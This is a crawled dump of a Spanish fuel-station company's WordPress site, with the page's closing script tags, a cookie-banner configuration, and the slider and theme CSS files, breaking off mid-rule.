<script type="text/javascript" src="https://esgarceran.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/js/main.js?ver=1" id="kuma-main-js-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/3rd/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/js/jquery.fitvids.js?ver=1" id="kuma-fitvid-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/js/theme.min.js?ver=1" id="kuma-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.5.6","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/esgarceran.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/esgarceran.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/esgarceran.com\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/esgarceran.com\/politica-privacidad\/"},"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/esgarceran.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://esgarceran.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.6" id="cmplz-cookiebanner-js"></script>
	<script type="text/javascript">
		new WOW().init();
	</script>
<script type="text/javascript">jQuery(".wpcf7-form").ZeroSpamDavidWalsh();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://esgarceran.com/wp-content/plugins/slider-demo-1/css/custom-slick.css
body_size: 679
content:
.slider-wraper {
  width: 100%;
  height: 70vh;
}

.slider--item {
  width: 100%;
  /*height: 70vh;*/
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.slick-slide {
  position: relative;
  outline: none;
  z-index: 1;
}
.slick-slide.slick-current {
  z-index: 2;
}

.slick-arrow {
  position: absolute;
  width: 150px;
  top: 0;
  height: 100%;
  border: none;
  outline: none;
  background-color: rgba(255, 255, 255, 0);
  text-indent: -9999px;
  z-index: 999;
  cursor: pointer;
}
.slick-arrow:before {
  content: "";
  position: absolute;
  display: block;
  width: 42px;
  height: 42px;
  top: 50%;
  margin-top: -21px;
  -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
}
.slick-arrow:after {
  content: "";
  position: absolute;
  display: block;
  height: 2px;
  width: 160px;
  top: 50%;
  background-color: white;
  -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
  opacity: 0;
}
.slick-arrow.slick-prev {
  left: 0;
}
.slick-arrow.slick-prev:before {
  border-top: 2px solid white;
  border-left: 2px solid white;
  left: 50px;
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.slick-arrow.slick-prev:after {
  left: 200px;
}
.slick-arrow.slick-prev:hover:before {
  left: 60px;
}
.slick-arrow.slick-prev:hover:after {
  left: 53px;
  opacity: 1;
  width: 80px;
}
.slick-arrow.slick-next {
  right: 0;
}
.slick-arrow.slick-next:before {
  border-bottom: 2px solid white;
  border-right: 2px solid white;
  right: 50px;
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.slick-arrow.slick-next:after {
  right: 200px;
}
.slick-arrow.slick-next:hover:before {
  right: 60px;
}
.slick-arrow.slick-next:hover:after {
  right: 53px;
  opacity: 1;
  width: 80px;
}

.slick-dots {
  padding: 0;
  margin: 0;
  width: 100%;
  position: absolute;
  bottom: 30px;
  text-align: center;
}
.slick-dots li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}
.slick-dots li.slick-active button {
  background-color: white;
  height: 14px;
  width: 14px;
}
.slick-dots li.slick-active button:hover {
  background-color: white;
}
.slick-dots li button {
  outline: none;
  display: block;
  width: 18px;
  height: 18px;
  border: 1px solid white;
  padding: 0;
  background-color: rgba(255, 255, 255, 0);
  text-indent: -9999px;
  border-radius: 100%;
  cursor: pointer;
  -webkit-transition: all, 0.2s, ease-in 1s ease-in-out;
  -khtml-transition: all, 0.2s, ease-in 1s ease-in-out;
  -moz-transition: all, 0.2s, ease-in 1s ease-in-out;
  -ms-transition: all, 0.2s, ease-in 1s ease-in-out;
  -o-transition: all, 0.2s, ease-in 1s ease-in-out;
  transition: all, 0.2s, ease-in 1s ease-in-out;
}
.slick-dots li button:hover {
  background-color: rgba(255, 255, 255, 0.5);
}

.slick-slide .caption [data-animation-in] {
    opacity: 0;
}

.slider .slider--item {visibility: hidden;}
.slider .slider--item:not(:first-child){ display : none ;  }
.slider.slick-initialized .slider--item { display : block !important; visibility: visible;  }


--- FILE ---
content_type: text/css
request_url: https://esgarceran.com/wp-content/themes/esgarceran/style.css
body_size: 6321
content:
/*!
Theme Name: ES Garcerán
Theme URI: http://carlos.gl/
Author: Carlos García
Author URI: http://www.carlos.gl
Description: Personalización web para ES Garcerán
Version: 1.0.0
Text Domain: kuma
Template: kuma
*/

@import url("../kuma/style.css");
@import url("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");

/*----------------------------------------------
Estilos generales
-----------------------------------------------*/
.mini-station-list a {
  color: white !important;
  text-decoration: none !important;
}
.c-white {
  color: white !important;
}
.bg-grey {
  background-color: #f2f3f2;
}
.b-grey {
  background-color: #ccc;
}
.bg-orange {
  background-color: #fe8200;
}
.t-right {
  text-align: right;
}
.bg-back {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.sinpadding > [class*="col-"] {
    padding: 0;
}
.no-padding {
  padding: 0;
}
.flex-display {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
}
.p-top-40 {
  padding-top: 40px;
}
.p-top-80 {
  padding-top: 80px;
}
.p-bottom-80 {
  padding-bottom: 80px;
}
.p-bottom-40 {
  padding-bottom: 40px;
}
h2 {
  font-size: 30px;
  font-weight: 300;
  text-transform: uppercase;
}
p {
  font-size: 18px;
  line-height: 26px;
}
li {
  color:
  #191919;
  text-align: justify;
  font-size: 18px;
  line-height: 1.5em;
}
.h3-title-gen {
  text-transform: uppercase;
  line-height: 1.5em;
  font-size: 22px;
  margin-bottom: 1.5em;
}
.energy-bottom-left {
  font-size: 26px;
  font-style: italic;
  color:
  #232371;
  font-weight: bold;
}
.energy-bottom-right {
  text-align: right;
  font-size: 20px;
  font-weight: 300;
}
.t-bold {
  font-weight: bold;
}
.content-legal h2 {
  font-size: 1.3em;
  margin: 1.5em 0 1em 0;
}
.main-section {
  padding-top: 40px;
  padding-bottom: 40px;
}
.t-center {
  text-align: center !important;
}
.no-margin {
  margin: 0 !important;
}
.m-20-bottom {
  margin-bottom: 20px;
}
p strong {
  font-weight: bold;
  color: #fe8200;
}
.center-center {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
}
.boton-general {
  color: white;
  background-color: #fe8200;
  border: 2px solid #fe8200;
  padding: 8px 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-decoration: none;
  display: inline-block;
  line-height: 18px;
}
.boton-general:hover {
  color: #fe8200;
  background-color: #ffffff;
  text-decoration: none;
}

.clean-list {
  list-style: none;
  margin: 0;
}

.generic-row-top {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 40px 0;
  position: relative;
}
.generic-row-top::after {
  position: absolute;
  content: '';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.generic-row-top h1 {
  color: white;
  font-weight: 300;
  font-size: 48px;
  position: relative;
  z-index: 1;
}

.slick-arrow {
    position: absolute;
    width: 150px;
    top: calc(50% - 75px);
    height: 150px;
    border: none;
    outline: none;
    background-color: rgba(255, 255, 255, 0);
    text-indent: -9999px;
    z-index: 999;
    cursor: pointer;
    box-shadow: none !important;
    outline: none !important;
}
.slick-arrow:after {
  display: none !important;
}

/*----------------------------------------------
Menú principal
-----------------------------------------------*/

ul.menu-principal {
  margin: 0;
  list-style: none;
  text-align: right;
}
ul.menu-principal li {
  position: relative;
  display: inline-block;
  margin: 0 8px;
}
ul.menu-principal > li::after {
  -webkit-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  content: '';
  opacity: 0;
}
ul.menu-principal > li:hover::after, ul.menu-principal > li.current-menu-item::after {
  background-color: #fe8200;
  opacity: 1;
}
ul.menu-principal li a {
  font-size: 15px;
  font-family: "Hind", sans-serif;
  font-weight: 400;
  color: #292929;
  text-decoration: none;
}

ul.menu-principal li a:hover {
  color: #fe8200 !important;
}

/*----------------------------------------------
Fin menú principal
-----------------------------------------------*/
div.box-top-nav {
  background-color: #fe8200;
}
div.box-top-nav .box-menu-top {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-end;
  justify-content: flex-end;
}
ul.menu-top {
  margin-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;

}
ul.menu-top li {
  display: inline-block;
  margin-left: 10px;
}
ul.menu-top li a, ul.menu-top li i {
  color: white;
  font-size: 14px;
}
div.nav-button {
  text-align: right;
  margin: 16px 0 10px 0;
}
div.nav-button a {
  background-color: #fe8200;
  padding: 4px 10px;
  margin-left: 10px;
  color: white;
  border-radius: 3px;
  text-decoration: none;
  font-size: 14px;
}
header {
  padding: 0;
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.03);
  box-shadow: 0 1px 10px rgba(0,0,0,.03);
}
#masthead .box-nav-principal {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-end;
  justify-content: flex-end;
  flex-direction: column;
}
#masthead .logo img {
  max-width: 172px;
}
#top-home-slider .slider--item {
  height: 50vh;
  min-height: 540px;
}
#top-home-slider .container-caption {
  height: 100%;
}
#top-home-slider .flex-right {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: flex-end;
}
#top-home-slider .container-caption .caption {
  background-color: rgba(0,0,0,0.4);
  max-width: 40%;
  min-width: 440px;
  height: 100%;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 35px;
}
#top-home-slider .container-caption .caption h1 {
  color: white;
  font-size: 34px;
  line-height: 44px;
  margin-bottom: 20px;
  font-weight: 700;
  width: 100%;
}
#top-home-slider .container-caption .caption .border-caption {
  border: 4px solid #FFF;
  margin-bottom: 20px;
  padding: 10px 20px;
  color: white;
  width: 100%;
  font-size: 24px;
  text-align: center;
  line-height: 28px;
}

.intro-home-text {
  max-width: 730px;
  margin: 0 auto;
  margin-bottom: 0;
}

.box-home-top-uno {
  position: relative;
  height: 500px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-start;
  justify-content: flex-end;
  flex-direction: column;
  color: white;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.box-home-top-dos {
  position: relative;
  height: 250px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-start;
  justify-content: flex-end;
  flex-direction: column;
  color: white;
  width: 100%;
  padding: 0 15px;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.box-home-top-tres {
  position: relative;
  height: 250px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-start;
  justify-content: flex-end;
  flex-direction: column;
  color: white;
  width: 100%;
  padding: 0 15px;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.box-home-top-uno *, .box-home-top-dos *, .box-home-top-tres * {
  z-index: 1;
}
.box-home-top-uno::before, .box-home-top-dos::before, .box-home-top-tres::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+83,000000+100&0+0,0+66,0.37+76,0.59+92 */
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 66%, rgba(0,0,0,0.37) 76%, rgba(0,0,0,0.47) 83%, rgba(0,0,0,0.59) 92%, rgba(0,0,0,0.59) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 66%,rgba(0,0,0,0.37) 76%,rgba(0,0,0,0.47) 83%,rgba(0,0,0,0.59) 92%,rgba(0,0,0,0.59) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 66%,rgba(0,0,0,0.37) 76%,rgba(0,0,0,0.47) 83%,rgba(0,0,0,0.59) 92%,rgba(0,0,0,0.59) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#96000000',GradientType=0 ); /* IE6-9 */
}
.box-home-top-uno:hover::before, .box-home-top-dos:hover::before, .box-home-top-tres:hover::before {
  background: rgba(236, 97, 19, 0.6);
}
.box-home-top-uno > h3, .box-home-top-dos > h3, .box-home-top-tres > h3 {
font-weight: bold;
}
.box-home-top-uno > span, .box-home-top-dos > span, .box-home-top-tres > span {
font-weight: bold;
font-size: 18px;
line-height: 22px;
}
.box-home-top-uno > div, .box-home-top-dos > div, .box-home-top-tres > div {
font-weight: 300;
font-size: 18px;
line-height: 22px;
margin-bottom: 15px;
}
/*----------------------------------------------
Contacto
-----------------------------------------------*/

#stations-map {
  height: 700px;
}

.contact-date #stations-map {
  height: 100%;
}

#stations-map .cluster {
  font-size: 20px;
  height: 50px;
  width: 50px;
  background: white;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
  border: 3px solid #fe8200;
  color: #fe8200;
  font-weight: bold;
}

.dates-contact {
  padding: 30px 0;
}

.contact-list {
  margin: 0 !important;
  font-size: 0;
}

.contact-list li {
  width: calc(100% / 3);
  display: inline-block;
  vertical-align: middle;
  color: white;
  position: relative;
  text-align: center;
}

.contact-list li * {
  vertical-align: middle;
  color: #222;
}
.box-item-contact {
  display: inline-block;
  padding-left: 50px;
  position: relative;
  text-align: left;
}

.box-item-contact span.fa {
  position: absolute;
  font-size: 28px;
  left: 0px;
  top: calc(50% - 11px);
}

.box-item-contact span:not(.fa), .box-item-contact a {
  font-size: 16px;
  display: block;
}

.box-item-contact a:hover {
  text-decoration: underline;
}

/*----------------------------------------------
Evento home
-----------------------------------------------*/

.event-row {
  background: #222;
  text-align: center;
  padding: 20px 0;
}
.event-row * {
  color: white;
}
.event-row h3 {
  font-weight: 300;
  text-transform: uppercase;
  font-size: 26px;
}
.event-row .event-button {
  margin-top: 10px;
  display: inline-block;
  padding: 2px 20px;
  border: 2px solid white;
  font-size: 14px;
}
.event-row .event-button:hover {
  background-color: white;
  color: #222;
}
/*----------------------------------------------
Textos legales
-----------------------------------------------*/

table.simple-border tr {
  border-top: 2px solid black;
}

table.simple-border tr:last-child {
  border-bottom: 2px solid black;
}

table.simple-border tr td {
  border-left: 2px solid black;
  padding: 4px;
}

table.simple-border tr td:last-child {
  border-right: 2px solid black;
}

/*----------------------------------------------
Error 404
-----------------------------------------------*/

#notfound {
  position: relative;
  height: 60vh;
  min-height: 500px;
  max-height: 900px;
  background-color: #FFF;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
}

.notfound {
  max-width: 460px;
  width: 100%;
  text-align: center;
  line-height: 1.4;
}

.notfound .notfound-404 h1 {
  font-family: 'Josefin Sans', sans-serif;
  color: #222;
  font-size: 220px;
  letter-spacing: 10px;
  margin: 0px;
  font-weight: 700;
  text-shadow: 2px 2px 0px #c9c9c9, -2px -2px 0px #c9c9c9;
  line-height: 204px;
}

.notfound .notfound-404 h1 > span {
  text-shadow: 2px 2px 0px #fe8200, -2px -2px 0px #fe8200, 0px 0px 8px #fe8200;
}

.notfound p {
  font-family: 'Josefin Sans', sans-serif;
  color: #222;
  font-size: 16px;
  font-weight: 400;
  margin-top: 0px;
  margin-bottom: 15px;
}

.notfound a {
  font-family: 'Josefin Sans', sans-serif;
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
  background: transparent;
  color: #222;
  border: 2px solid #222;
  display: inline-block;
  padding: 10px 25px;
  font-weight: 700;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.notfound a:hover {
  color: #fe8200;
  border-color: #fe8200;
}

/*----------------------------------------------
Footer
-----------------------------------------------*/

.site-footer {
  background: #222;
  color: white;
  text-align: left;
  padding: 15px 0;
}
.site-footer img {
  max-width: 140px;
  height: auto;
}
.site-footer p {
  margin-bottom: 0;
}
#menu-menu-footer {
  margin: 0;
  list-style: none;
  text-align: right;
}
#menu-menu-footer li {
  display: inline-block;
  padding-left: 10px;
}
#menu-menu-footer li a {
  color: white;
  text-transform: uppercase;
  text-decoration: none;
}
div[id*="k-footer-widget"] {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
#k-footer-widget-2 {
  justify-content: flex-end;
}
.socket {
  background-color: #222;
  color: #FFF;
  font-size: 12px;
  padding: 15px 0;
  border-top: 1px solid rgba(157, 157, 157, 0.6);
}

/*----------------------------------------------
Estaciones de Servicio - Single
-----------------------------------------------*/
.post-service-station h2 {
    font-size: 22px;
    margin-bottom: 1em;
}
.border-boxx-content {
    position: relative;
    width: calc(1140px / 2);
    float: left;
    padding: 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
}
.top-estacion {
  font-size: 12px;
  text-transform: uppercase;
}
.border-boxx-content h1 {
  text-align: left;
  margin-top: 10px;
  letter-spacing: normal;
  line-height: 32px;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 400;
  border: 3px solid #fe8200;
  padding: 10px;
  color: #fe8200;
}
.border-boxx-content ul.dates-station-list {
  list-style: none;
  margin-left: 0;
}
.border-boxx-content ul.dates-station-list li {
  margin-bottom: 10px;
}
.border-boxx-content ul.dates-station-list * {
  font-size: 14px;
  line-height: 18px;
}
.map-estation {
  min-height: 400px;
  height: 100%;
}
.carburantes-list li {
  margin-bottom: 20px;
  font-size: 14px;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
.carburantes-list li img {
  max-width: 68px;
  height: 100%;
  margin-right: 20px;
}
.type-e-ico {
  border: 2px solid #222;
  border-radius: 50%;
  width: 44px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box;
  margin-right: 10px;
}
.type-b-ico {
  border: 2px solid #222;
  border-radius: 8px;
  width: 44px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box;
  margin-right: 10px;
}
.type-l-ico {
  border: 2px solid #222;
  border-radius: 8px;
  width: 40px;
  line-height: 36px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-right: 14px;
}
.type-l-ico > span {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display: inline-block;
}
.services-list-station {
  list-style: none;
  margin: 0;
}
.services-list-station li {
  margin-bottom: 20px;
  font-size: 14px;
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
.services-list-station img {
  max-width: 30px;
  margin-right: 20px;
}
.galeria-estacion a {
  position: relative;
  display: inline-block;
  width: calc(100% / 4);
  padding-top: calc(100% / 4);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.galeria-estacion a:hover .hover {
    opacity: 1;
    visibility: visible;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    transition: 0.4s;
}
/*----------------------------------------------
Conócenos
-----------------------------------------------*/

.back-banner-page {
  min-height: 480px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.back-banner-page:before {
  position: absolute;
  content: '';
  left: 0;
  width: calc(36%);
  top: 0;
  bottom: 0;
  background-color: white;
}
.back-banner-page::after {
    position: absolute;
    content: '';
    right: 0;
    width: calc(100% - 36%);
    top: 0;
    bottom: 0;
    background-image:url(/wp-content/uploads/sobre-nosotros-garceran.jpg);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.back-banner-page * {
  position: relative;
  z-index: 1;
}
.box-caption-banner-page {
  max-width: 400px;
  padding: 30px 0;
}
.box-caption-banner-page h2 {
  background: #fe8200;
  font-weight: 700;
  padding: 20px;
  box-sizing: border-box;
  color: white;
  line-height: 48px;
  text-transform: none;
}
.box-caption-banner-page h2 span {
  border-bottom: 4px solid white;
}
.box-caption-title-banner-page {
  position: relative;
  margin-bottom: 50px;
}
.box-caption-banner-page p {
  background: white;
  padding: 20px;
  box-sizing: border-box;
}
.box-caption-banner-page h1 {
  position: absolute;
  right: -14%;
  font-size: 28px;
  text-transform: uppercase;
  border: 4px solid #222;
  line-height: normal;
  padding: 6px 20px;
  bottom: -38px;
  background: white;
}
.mini-imagen-station {
  height: 140px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
}
.mini-title-station {
  background-color: #fe8200;
  padding: 10px;
  box-sizing: border-box;
  color: white;
}
.mini-title-station span {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: normal;
  font-weight: 300;
}
.mini-title-station div.ver-mas-mini {
  font-size: 14px;
  line-height: normal;
  padding-top: 8px;
  font-weight: 300px !important;
}
.mini-station-list {
  list-style: none;
  margin: 0;
  font-size: 0;
  text-align: center;
}
.mini-station-list li {
  display: inline-block;
  width: calc((100% - (20px * 3)) / 4);
  margin: 0 2.5px;
  vertical-align: top;
  padding: 10px 0;
}
/*
.mini-station-list li:first-child, .mini-station-list li:nth-child(5n) {
  margin-left: 0;
}
*/
.box-mini-station h2 {
  margin-bottom: 30px;
}
.hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: rgba(0, 0, 0, 0.4);
    color: #FFF;
    align-items: center;
    display: flex;
    font-size: 30px;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}
.mini-station-list li:hover .hover {
    opacity: 1;
    visibility: visible;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    transition: 0.4s;
}
.mini-imagen-station .hover i {
    margin: 0 auto;
}
.hover i::before {
    content: '';
    display: block;
    width: 20px;
    background: #FFFFFF;
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.hover i::after {
    content: '';
    display: block;
    height: 20px;
    background: #FFFFFF;
    width: 1px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -ms-transition: 0.2s;
    transition: 0.2s;
}

/*Estilos de infowindow para mapas*/

.gm-style .gm-style-iw {
  width: 350px !important;
  top: 15px !important;
  left: 24px !important;
  background-color: #fff;
}
.gm-style .gm-style-iw div {
  display: block !important;
}
.gm-style .gm-style-iw .title-marker {
  background: #fe8200;
  padding: 4px;
  color: white;
}
.back-marker {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 150px;
}
.info-marker {
  padding: 4px;
  color: #000;
}
.gm-style button {
  background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;
  display: block;
  border: 7px solid rgb(72, 181, 233);
  margin: 0px;
  padding: 0px;
  position: absolute;
  cursor: pointer;
  -moz-user-select: none;
  top: 3px;
  right: 38px;
  width: 37px;
  height: 33px;
  opacity: 1;
  border-radius: 13px;
  box-shadow: none;
  top: 10px !important;
  right: 25px !important;
  outline: currentcolor none medium;
}
.gm-style button img {
  -webkit-filter: invert(100%);
  -o-filter: invert(100%);
  filter: invert(100%);
}
.gm-style a {
  text-decoration: none;
}
.gm-style div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
#stations-map > div > div > div:nth-child(1) > div:nth-child(3) > div > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(4) {
  background-color: transparent !important;
}
#stations-map > div > div > div:nth-child(1) > div:nth-child(3) > div > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(2) {
  background-color: transparent !important;
  box-shadow: none !important;
}

/*----------------------------------------------
Productos y servicios
-----------------------------------------------*/

.services-list {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 0;
}
.services-list li {
  display: inline-block;
  width: calc((100% / 6) - 20px);
  text-align: center;
  vertical-align: top;
  background: white;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  padding: 20px 10px;
  margin: 10px;
  min-height: 145px;
}
.services-list li img {
  max-width: 40px;
}
.services-list li span {
  font-size: 16px;
  display: block;
  line-height: 18px;
}
.products-list {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 0;
}
.products-list li {
  display: inline-block;
  width: calc((100% / 5) - 20px);
  text-align: center;
  vertical-align: top;
  background: white;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  padding: 20px 10px;
  margin: 10px;
  min-height: 145px;
}
.products-list li img {
  max-width: 100px;
}
.products-list li span {
  font-size: 16px;
  display: block;
  line-height: 18px;
}

/*FORMULARIO DE CONTACTO*/
.form-field {
    position: relative;
    margin-bottom: 30px;
}

.form-right .wpcf7-submit {
  background: transparent !important;
  border-color: #FFFFFF !important;
  border-radius: 0px !important;
  color: #FFFFFF !important;
  font-weight: 700;
  display: inline-block;
  font-size: 16px !important;
  margin-top: 15px;
  padding: 12px 45px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
